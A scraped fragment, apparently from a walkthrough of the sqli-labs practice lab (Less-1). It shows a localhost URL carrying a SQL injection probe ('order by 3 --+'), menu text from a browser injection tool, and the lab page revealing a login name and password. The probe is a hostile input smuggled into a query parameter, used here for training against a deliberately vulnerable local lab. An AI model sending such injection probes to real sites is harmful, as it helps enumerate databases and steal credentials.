 http://127.0.0.1/sqli-labs-master/Less-1/?id=1 order by 3 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb